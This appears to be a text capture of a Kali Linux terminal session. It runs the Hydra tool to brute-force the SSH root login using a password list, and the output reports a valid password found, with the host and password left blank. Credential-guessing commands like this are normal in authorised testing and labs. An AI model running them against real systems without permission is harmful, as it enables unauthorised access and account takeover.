 ┌──(kalilinuxuser㉿kalilinux)-[~]
└─$ hydra -l root -P pass.txt ssh://:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-28 14:24:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://:22/
[22][ssh] host: login: root password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-28 14:24:16